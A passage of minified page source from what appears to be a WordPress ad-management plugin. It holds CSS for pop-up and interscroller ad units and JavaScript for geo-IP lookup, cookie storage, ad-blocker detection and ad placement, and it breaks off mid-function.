</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"].top-center .fpm-timer, [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete 